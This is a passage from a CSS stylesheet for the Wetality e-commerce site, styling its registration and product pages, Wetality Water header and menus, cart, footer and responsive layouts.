  text-transform: uppercase;
  text-decoration: none;
  background: #e94e0f;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  border: none;
  transition: all 0.4s ease 0s;
  font-size: 15px;
}

a#alg_currency_DKK:hover,
a#alg_currency_EUR:hover {
  background: #434343;
  letter-spacing: 1px;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  box-shadow: 5px 40px -10px rgba(0,0,0,0.57);
  transition: all 0.4s ease 0s;
}
*/

/* css za thirt quantity
body.postid-50555 #quantity{
	display:none!important;
}
*/

/*------------------------------------------*/
/*      Invitation customers Pages
/*------------------------------------------*/

.register-form-inputs input,
.register-form-inputs select,
.register-form-inputs textarea {
  border: 1px solid #e850249e;
  font-size: 15px;
}

.register-form-inputs label {
  font-size: 16px;
}

span.errorMsg {
  border: 2px solid red;
  padding: 5px;
  /* margin-top: 15px; */
  color: red;
}

body.page-template-template-customer-invitation
  .public-registration-content
  textarea#comment {
  height: 123px;
  border-radius: 5px;
}

body.page-template-template-customer-invitation
  .public-registration-content
  .btn.btn-primary.forCustomInv {
  width: auto;
  line-height: 18px;
  color: #ffffff;
  height: 50px;
}

select#mountInvited {
  width: 100%;
  height: 40px;
}

body.page-template-template-customer-invitation .pagination {
  border: none;
}
body.page-template-registration-form-for-customer-invitation
  .register-second-col
  .register-form-inputs
  select#state {
  display: block;
  width: 100%;
  height: 40px;
}

body.page-template-registration-form-for-customer-invitation
  article
  .entry-header
  h1 {
  display: none;
}

/*------------------------------------------*/
/*      Domain and trademark policy Pages
/*------------------------------------------*/

body.page-template-template-wetality-trademark-policy .content-area,
body.page-template-template-wetality-trademark-policy .site-main {
  margin-bottom: 0px;
}

section.domainpage-bg {
  background-image: url(./images/Domain-and-trademark-Page-Banner.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

section.domainpage-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  background: #ffffffc4;
  line-height: 50px;
  margin: 0px auto;
  padding: 40px 30px 15px;
}

.domainpage-about {
  padding-bottom: 45px;
}

.domainpage-about.download {
  background: #fafbff;
  padding: 50px 0px;
}

.domainpage-about h3 {
  margin-bottom: 20px;
  font-weight: 600;
}

.domainpage-about-text {
  padding-left: 62px;
  position: relative;
  text-align: left;
  color: #000;
  line-height: 24px;
}

.domainpage-about-text:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  border-top: 2px solid #fe6042;
  width: 100%;
  max-width: 40px;
}

.domainpage-about.download .brochure {
  background-color: #78909c;
}

.domainpage-about.download .domainpage-about-text {
  margin-bottom: 100px;
}
.domain-img-div img {
  display: block;
  margin: 0 auto 35px;
  width: 80px;
}

p.notice-that {
  border-top: 2px solid #333;
  padding-top: 20px;
  text-align: center;
  color: #000000;
  font-weight: 600;
  border-bottom: 2px solid #333;
  padding-bottom: 20px;
  line-height: 27px;
  margin: 15px auto;
}

/*------------------------------------------*/
/*      CO2 extraction, hemp cultivation, oils Pages
/*------------------------------------------*/

.co2-extraction-div {
  line-height: 29px;
  color: #000000;
}

.co2-extraction-div p {
  margin-bottom: 15px;
}

.co2-extraction-div img,
.shadow-for-img img {
  -moz-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
}

.co2-extraction-black {
  text-align: right;
}

.co2-extraction-black h1 {
  font-size: 27px;
  position: relative;
  font-weight: bold;
  padding-top: 30px;
}

.co2-extraction-black h1:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0px;
  width: 45%;
  height: 2px;
  background-color: #d6c199;
}

.yellow-lineCO2 {
  border-left: 2px solid #d6c199;
  padding-left: 22px;
}

span.co2span {
  font-size: 4rem;
  font-weight: bold;
  padding-right: 10px;
  color: #d6c098;
}

.hepm-cultivation-withline h2 {
  position: relative;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  font-size: 5rem;
}

.hepm-cultivation-withline h2:after {
  content: "";
  position: absolute;
  width: 22%;
  border-bottom: 2px solid #d6c199;
  bottom: 22px;
  margin-left: 15px;
}

.production-page-p {
  font-family: "Gotham-Book";
  font-size: 3rem;
  line-height: 40px;
  margin-top: 35px;
  color: #333;
}

#extra-virgin-olive-oil .w-image img,
#moroccan-extra-virgin-oil .w-image img,
#hemp-seed-oil .w-image img,
#organic-mct-oil .w-image img,
.pt-100 img {
  padding-top: 100px;
}

img.badge-icons {
  box-shadow: none;
  padding-top: 0px;
}

#extra-virgin-olive-oil img.badge-icons,
#moroccan-extra-virgin-oil img.badge-icons,
#hemp-seed-oil img.badge-icons,
#organic-mct-oil img.badge-icons {
  box-shadow: none;
  padding-top: 0px !important;
}

#content .nop-nom {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

/*--------------------------------------------------------------
# Header ( Wetality Water )
--------------------------------------------------------------*/

#header-ww,
#footer {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 1.7em;
  color: #575757;
  line-height: 1.4;
}

#header-ww {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 4px 0 3px;
  background: #fff;
  box-shadow: 0px 0px 10px rgba(127, 137, 161, 0.21);
  -webkit-backface-visibility: hidden;
  transition: all 0.5s;
  height: 54px;
}

.back-to-wetality {
  position: absolute;
  left: 3%;
  top: 50%;
  color: #e55025;
  font-size: 20px;
  transform: translate(-50%, -50%);
}

.back-to-wetality:hover {
  cursor: pointer;
  color: #c13d07;
}

li.back-to-wetality-link {
  display: none !important;
}

li.back-to-wetality-link a {
  color: #e55025 !important;
}

li.back-to-wetality-link a:hover {
  color: #c13d07 !important;
}

img.back-to-wetality-img {
  display: inline-block;
  margin-left: 5px;
  width: 30%;
}

#header-ww .logo {
  float: left;
  margin: 0 auto;
  height: 47px;
}

#header-ww .logo img {
  max-width: 100%;
  height: 100%;
}

#header-ww #nav {
  /*overflow: hidden;*/
  text-align: right;
  font-size: 0;
  letter-spacing: -4px;
  white-space: nowrap;
}

#header-ww #nav .nav-drop {
  overflow: hidden;
}

#header-ww #nav ul {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: flex-end;
  padding: 13px 0 5px;
  margin: 0;
}

#header-ww #nav ul li svg {
  width: 12px;
  margin-right: 5px;
}

#header-ww #nav li {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  vertical-align: top;
  line-height: 19px;
  letter-spacing: 0;
  white-space: normal;
  margin: 0 0 0 25px;
}

#header-ww #nav li a {
  display: block;
  color: #333;
  font-weight: 300;
  font-size: 13px;
}

#header-ww #nav li a:hover {
  text-decoration: none;
  color: #8d81ac;
}

#header-ww .nav-opener {
  display: none;
  float: right;
  width: 31px;
  height: 31px;
  position: relative;
  text-indent: -9999px;
  overflow: hidden;
}

#header-ww .nav-opener:before,
.nav-opener:after,
.nav-opener span {
  background: #333;
  border-radius: 4px;
  position: absolute;
  top: 17px;
  left: 3px;
  right: 3px;
  height: 3px;
  margin-top: -2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#header-ww .nav-opener:before {
  content: "";
  top: 8px;
  left: 30%;
}

#header-ww .nav-opener:after {
  content: "";
  top: 26px;
}

#header-ww .nav-active .nav-opener span {
  opacity: 0;
}

#header-ww .nav-opener:hover {
  opacity: 0.9;
}

#header-ww .nav-active .nav-opener:after,
#header-ww .nav-active .nav-opener:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 16px;
  left: 5%;
  right: 5%;
}

#header-ww .nav-active .nav-opener:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#header-ww #nav li a:hover,
#header-ww #nav li a:focus {
  color: #058fdd;
  cursor: pointer;
}

/* language and cart */

#header-ww .right-nav {
  display: block;
  position: relative;
  float: right;
}

#header-ww a.cart-link {
  float: left;
  margin-left: 20px;
  font-size: 17px;
  color: black;
  font-weight: 400;
}

#header-ww a.cart-link svg {
  width: 16px;
  padding-top: 15px;
  margin-right: 5px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 10px;
  margin-left: 17px;
}

#header-ww .ush_cart_1 .w-cart-link {
  line-height: 44px;
  display: block;
  padding: 0 12px;
  white-space: nowrap;
  color: inherit;
}

#header-ww a.cart-link svg {
  width: 17px;
  padding-top: 15px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 9px;
  margin-left: 5px;
}

#header-ww .fa.fa-shopping-cart {
  font-size: 18px;
  color: #000;
  padding-right: 7px;
}

#header-ww .language-flags,
#header-ww a.dropdown-item img {
  width: 25px;
}

#header-ww .right-nav .dropdown-menu {
  width: auto;
  min-width: 41px;
  margin-top: 14px;
  padding: 5px 7px;
  left: -8px;
}

#header-ww a.dropdown-item {
  position: relative;
  display: block;
}

#header-ww .w-cart {
  position: relative;
  float: left;
  letter-spacing: normal;
  margin-left: 5px;
}

#header-ww .w-cart-quantity {
  font-weight: 400;
}

/* registration button */
#header-ww .w-registrer-btn a {
  line-height: 13px;
}
#header-ww .w-registrer-btn a span {
  display: block;
  text-align: left;
  font-size: 11px;
  line-height: 13px;
}

.ulForLoggedIn {
  padding: 0 !important;
}

.testForMobileDropdown {
  display: flex !important;
  flex-direction: column;
  visibility: visible;
  opacity: 1;
  animation: fade 1s;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
  user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}

#testForDropdown a.water-menu {
  display: flex;
  margin: 0;
  padding: 20px 10px;
  padding-bottom: 8px !important;
  padding-top: 10px !important;
  line-height: 1;
}

div#testForDropdown {
  /* z-index: 99999!important; */
  background: white;
}
/*--------------------------------------------------------------
# Wetality-water-products ( Wetality Water Buy page)
--------------------------------------------------------------*/

.not-active {
  pointer-events: none;
  cursor: default;
  text-decoration: none;
  border-color: #7f7f7f !important;
  color: #7f7f7f !important;
}

section#wetality-water-products {
  padding-top: 10rem;
  padding-bottom: 7rem;
}

.product-options h2 {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 1px;
  padding-bottom: 1px;
  margin-left: 8px;
  line-height: 35px;
}

.rules-options-section .product-options h2 {
  font-size: 25px;
  line-height: 30px;
}

.product-options h3 {
  font-size: 16px;
  margin-bottom: 2rem;
  margin-top: 10px;
  margin-left: 8px;
  line-height: 23px;
}

.product-options ul {
  margin-left: 40px;
}

.product-options ul li {
  margin-bottom: 15px;
}

#price_for_service_agreenment {
  display: none;
}

.form-choice-selector-label,
.refurbished-form-choice-selector-label {
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 3rem 2rem 1rem;
  margin-bottom: 10px;
}

.form-choice-selector-label:hover,
.refurbished-form-choice-selector-label:hover {
  border: 2px solid #0490dd !important;
}

span.machine-price,
span.purchase-price {
  text-align: right;
  float: right;
  padding-right: 0.5rem;
  font-weight: 700;
}

span.purchase-price {
  font-size: 14px;
  margin-bottom: 5px;
  clear: both;
}

.form-choice-selector-label input[type="radio"] {
  margin: 0;
  width: 25px;
  height: 25px;
  vertical-align: text-bottom;
}

.form-choice-selector-label label {
  margin-left: 0.5rem;
}

span.view-more-div {
  text-align: right;
  display: block;
  font-size: 14px;
  color: #0490dd;
  cursor: pointer;
}

span.view-more-div:hover {
  color: #e94e0f;
}

.view-more-about {
  display: none;
  margin-top: 9px;
}

.form-choice-selector-label label {
  font-weight: 400px !important;
}

.form-choice-selector-label hr {
  display: inline-block;
  width: 100%;
  margin: 15px 0 7px;
}

.view-more-about p {
  font-size: 15px;
  font-weight: 700;
  color: black;
}

.view-more-about table tr td {
  border: none;
  font-size: 15px;
  padding: 5px 0 10px;
}

table tr td:last-child {
  text-align: right;
}

a.classForStyle {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: none;
}

a.classForStylePurchase {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: inline-block;
}

a#for-contract-checkbox,
a#for-cache-checkbox {
  font-size: 18px !important;
}

a.classForStyle:hover,
a.classForStylePurchase:hover {
  background: #0490dd;
  color: #fff;
}

@media only screen and (min-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .product-options.service-rules-div {
    padding-right: 0px;
  }
  .rules-options-section .product-options h2 {
    font-size: 23px;
    line-height: 27px;
  }
  #zoom-contact-form form#contact-form [class*="col-"] {
    margin-bottom: 20px;
  }
  #zoom-contact-form .file-area {
    margin-top: 0px;
  }
}

/* Wetality filter page */

body.page-template-wetality-water-filters .shop-page-header {
  padding: 57px 0px 5px;
}

body.page-template-wetality-water-filters .shop-page-header h1 {
  font-size: 39px;
}

/* Faucets and other products on wetality product page  */

.wwater-more-products-wrap {
  height: 100%;
  position: relative;
}

.wwater-more-products {
  display: flex;
  flex-wrap: wrap;
}

.wwater-more-products-item {
  margin-bottom: 55px;
}

.wwater-more-products-item-btns {
  position: absolute;
  bottom: -10px;
  width: 100%;
}

.wwater-more-products-item-img {
  margin-bottom: 20px;
}

.wwater-more-products-item-img:hover,
.wwater-more-products-img:focus {
  opacity: 0.6;
  cursor: pointer;
}

.wwater-more-products-item-img img {
  display: block;
  margin: 0 auto;
}

.wwater-more-products-item p.wwater-more-products-title {
  color: #333;
  font-weight: 600;
  font-size: 0.85em;
  margin-bottom: 15px;
  line-height: 18px;
}

.wwater-more-products-item p.wwater-more-products-title span.spant {
  display: block;
  min-height: 40px;
  margin-bottom: 3px;
}

.filters-connectors
  .wwater-more-products-item
  p.wwater-more-products-title
  span.spant {
  display: block;
  min-height: 25px;
  margin-bottom: 3px;
}

p.wwater-more-products-text {
  font-size: 16px;
  color: #222;
  line-height: 19px;
}

p.wwater-more-products-title span.spanprice {
  color: #e4582b;
}

.spanprice-retail-price {
  display: block;
  font-weight: 400;
  margin-bottom: 3px;
  font-size: 14px;
}

.wwater-more-products-item-btns .button.add_to_cart_button {
  margin: 0px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
  display: inline;
  font-weight: 400;
}
.wwater-more-products-item-btns .buy-tds {
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
}

.wwater-more-products-item-btns .buy-tds:hover,
.wwater-more-products-item-btns .btn:focus,
.wwater-more-products-item-btns .btn:active {
  outline: 0;
  color: #fff;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.wwater-more-products-item-btns .read-more {
  float: right;
  font-size: 0.8em;
  color: #0490dd;
  border-bottom: 2px solid;
  margin-right: 10px;
}

.wwater-more-products-title.with-mt {
  margin-top: 43px;
}

/* Nipples */

section#nippel-connectors {
  padding: 50px 0px;
  background: #f6f6f6;
  margin: 50px auto;
}

section.filters-connectors {
  padding: 50px 0px;
  background: #ffffff;
  margin: 50px auto;
}

#nippel-connectors .wwater-more-products-wrap,
.filters-connectors .wwater-more-products-wrap {
  width: 20%;
  height: auto;
  max-width: 100%;
  padding: 15px;
  margin-bottom: 35px;
}

#nippel-connectors .wwater-more-products-item-img {
  background: #ffffff;
  border-radius: 5px;
}

.filters-connectors .wwater-more-products-item-img {
  background: #f6f6f6;
  border-radius: 5px;
}

#nippel-connectors .wwater-more-products-item,
.filters-connectors .wwater-more-products-item {
  margin-bottom: 35px;
}

/* Filters and packages */

.wwater-filters-wrap .woocommerce .products .product img {
  background: #f6f6f6;
}

.wwater-filters-wrap h2.woocommerce-loop-product__title {
  font-size: 16px !important;
}

.wwater-filters-wrap h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

.wwater-filters-wrap h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 33%;
  }
}

@media only screen and (max-width: 767px) {
  section#nippel-connectors {
    padding: 15px 0px;
    margin: 10px auto;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 50%;
  }
  .wwater-more-products-item p.wwater-more-products-title span.spant {
    min-height: auto;
  }
  .wwater-more-products-title.with-mt {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 500px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 100%;
  }
  .wwater-more-products-item-img img {
    height: 150px;
  }
}

/*--------------------------------------------------------------
# Wetality Water Cart page
--------------------------------------------------------------*/

body.page-id-55603 .woocommerce-message,
body.page-id-55603 .woocommerce-error {
  display: none !important;
}
body.page-id-55603 .woocommerce-notices-wrapper {
  width: 1170px;
  max-width: 100%;
  background: #048fdd !important;
  margin: 0 auto 30px !important;
  text-align: center;
}
body.page-id-55603 .woocommerce-info {
  background-color: #048fdd !important;
}
body.page-id-55603 a.checkout-button.button.alt.wc-forward {
  background: #048fdd;
}

body.page-id-55603 a.checkout-button.button.alt.wc-forward:hover {
  background: #296282;
}

body.page-id-55603 td.product-name a {
  color: #1273a9;
}

body.page-id-55603 .quantity-button {
  border: 2px solid #048fdd;
}

td.product-quantity {
  text-align: center !important;
  font-weight: 700;
  font-size: 17px !important;
}

/*--------------------------------------------------------------
# Footer Section ( Wetality Water )
--------------------------------------------------------------*/

#footer {
  width: 100%;
  overflow: hidden;
  height: 1%;
  background: #f9f9f9 url("./images/drink-footer.png") right bottom no-repeat;
  background-size: contain;
  padding: 0px;
}

#footer h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 34px;
  color: #635c73;
}

#footer p {
  font-size: 0.55em;
  margin-bottom: 30px;
}

.footer-holder {
  position: relative;
  width: 86%;
  margin: 0 auto;
}

.footer-holder .logo {
  margin: 0 0 23px;
  float: none;
  display: block;
  height: 85px;
}

.footer-info {
  padding-top: 120px;
}

hr.footer-hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eeeeee;
  background: none;
}

.footer-navigation ul,
.copyright ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
  line-height: 1.55;
}

.footer-navigation ul li,
.copyright ul li {
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0px;
}

.footer-navigation ul li a,
.copyright ul li a {
  color: #575757;
  font-weight: 300;
  font-size: 1.5rem;
}

.footer-navigation ul li a:hover,
.footer-navigation ul li a:focus,
.copyright ul li a:hover,
.copyright ul li a:focus {
  color: #058fdd !important;
  cursor: pointer;
}

.copyright {
  padding: 70px 0px 25px;
}

.copyright ul li a {
  font-size: 1.3rem;
}

#footer .contact3-form-title {
  display: block;
  font-size: 0.7em;
  color: #565656;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 25px;
}

#footer .wrap-input3 {
  border-bottom: 2px solid rgb(34, 154, 224);
  margin-bottom: 20px;
  height: 34px;
}

#footer .wrap-input3 input {
  height: 30px;
  font-weight: 300;
  color: #333333;
}

#footer .wrap-input3.fortarea {
  height: 90px;
}

#footer textarea.input3 {
  font-weight: 300;
  color: #333333;
}

#footer .logo img {
  max-width: 100%;
  height: 100%;
}

#footer .contact3-form .button-wrapp {
  padding-top: 23px;
  line-height: 0px;
}

#footer .contact3-form .button-wrapp p {
  display: none;
}

#footer .contact3-form .button-wrapp .footer-contact-form-btn {
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 15px;
  min-width: 120px;
  height: 50px;
  border-radius: 2px;
  position: relative;
  z-index: 1;
  background: #048fdd;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border: 0px;
  letter-spacing: 2px;
  font-weight: 400;
}

#footer span.wpcf7-not-valid-tip {
  font-size: 0.45em;
  font-weight: 300;
}

#footer div.wpcf7-response-output {
  line-height: 1.2;
  font-size: 0.6em;
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #footer .footer-info {
    padding-top: 85px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #footer .footer-info {
    padding-top: 15px;
  }

  #footer .footer-holder {
    padding-bottom: 10px;
  }

  #footer .footer-navigation {
    margin-bottom: 30px;
  }

  #footer .copyright {
    padding-bottom: 5px;
  }

  #footer .copyrigh ul {
    margin-bottom: 5px;
  }
}

@media only screen and (min-width: 768px) {
  #header-ww #water-mini-cart #site-header-cart {
    padding-top: 10px;
    margin-right: 6px;
  }
  #header-ww #water-mini-cart #site-header-cart li {
    margin-left: 15px;
    margin-right: 7px;
  }
  #header-ww #water-mini-cart #site-header-cart a.cart-contents {
    padding: 0em 0 1.3em;
  }
  #header-ww #water-mini-cart #site-header-cart .cart-contents .count {
    font-weight: 300;
    vertical-align: sub;
    margin-left: 5px;
    font-family: "Poppins", sans-serif;
    color: #333333;
  }
  #header-ww span#arrowExpandUl {
    top: 3px;
  }
}

@media only screen and (min-width: 1000px) {
  #testForDropdown {
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
    position: absolute;
    top: 57px;
  }
  /* if username is to long */
  #testForHover li:first-child {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block !important;
    max-width: 70px;
    white-space: nowrap !important;
  }
  .ulForLoggedIn #testForHover li {
    color: #333;
  }
}

/* beacuse of the new link */
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  #water-buy-button {
    margin: 7px 0 0 20px;
  }
  #header-ww #nav li {
    margin: 0 0 0 15px;
  }
}

/* new mobile menu detection */
@media only screen and (max-width: 1000px) {
  #header-ww .nav-opener {
    display: inline-block;
    vertical-align: top;
  }

  #header-ww .opener-holder {
    float: right;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 25px;
    margin: 7px 25px 0;
  }

  #header-ww .opener-holder:before {
    position: absolute;
    content: "";
    width: 1px;
    left: 0;
    top: 0;
    bottom: -6px;
    background: #f4f4f4;
  }

  #header-ww #nav {
    overflow: visible;
    font-size: 1.8rem;
    line-height: 1.3333333;
    letter-spacing: 0;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop {
    display: block;
    clear: both;
    width: 100%;
    max-width: 400px;
    position: absolute;
    right: 0;
    top: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  #header-ww #nav .nav-drop > ul {
    display: block;
    padding: 0;
    text-align: left;
  }

  #header-ww #nav .nav-drop > ul li {
    position: relative;
    margin: 0;
    /*padding: 0 35px;*/
    display: block;
    font-size: 1.8rem;
    line-height: 1.3333333;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop > ul li.active:before {
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 4px;
    left: 0;
    background: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li a {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #3e3d3f;
    color: #fff;
    background: rgba(51, 51, 51, 0.98);
  }

  #header-ww #nav .nav-drop > ul li a:active,
  #header-ww #nav .nav-drop > ul li a:focus,
  #header-ww #nav .nav-drop > ul li a:hover {
    text-decoration: none;
    color: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li.active {
    position: relative;
  }

  #header-ww #nav .nav-drop > ul li.active a {
    color: #058fdd;
  }

  #header-ww #nav .nav-drop .drop-holder {
    margin: 0 -9999px;
    padding: 20px 10014px;
    background: #333;
    text-align: left;
    color: #9a9a9a;
  }

  #header-ww #nav .nav-drop .drop-holder span {
    display: block;
    margin: 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul {
    padding: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li {
    padding: 0;
    margin: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li + li {
    margin: 0 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul a {
    font-size: 3rem;
    color: #fff;
  }

  #header-ww #nav .nav-drop .drop-holder ul a:hover {
    color: #058fdd;
  }

  .nav-active #header-ww #nav .nav-drop {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .ulForLoggedIn {
    padding: 20px !important;
    background: rgba(51, 51, 51, 0.98);
    color: #cdcdcd;
  }

  .ulForLoggedIn :hover {
    color: #337ab7;
  }
}

@media only screen and (max-width: 992px) {
  #footer .contact3-form-title {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 992px) and (min-width: 768px) {
  #header-ww #nav li {
    margin-left: 13px;
  }
}

@media only screen and (max-width: 767px) {
  #header-ww {
    padding: 0;
  }

  #header-ww > .container {
    padding: 4px 0 0;
  }

  #header-ww .logo {
    margin: -1px 0 0px 25px;
    height: 50px;
  }

  .nav-active #header-ww .nav-opener:after,
  .nav-active #header-ww .nav-opener:before {
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    left: 5%;
    right: 5%;
  }

  .nav-active #header-ww .nav-opener:after {
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .nav-active #header-ww .nav-opener span {
    opacity: 0;
  }

  #header-ww .ush_cart_1 .w-cart-link {
    line-height: 47px !important;
    padding-right: 0px;
  }

  #header-ww a.hiddenMob span.w-cart-quantity {
    margin-left: -2px;
  }

  #header-ww .choose-language-div {
    padding-top: 11px;
    margin-right: 2px;
    margin-left: 17px;
  }

  #header-ww #water-buy-button {
    float: none;
    height: 37px;
    font-size: 1.4rem;
    line-height: 15px;
    margin: 0;
    padding: 10px 20px;
    display: inline-block;
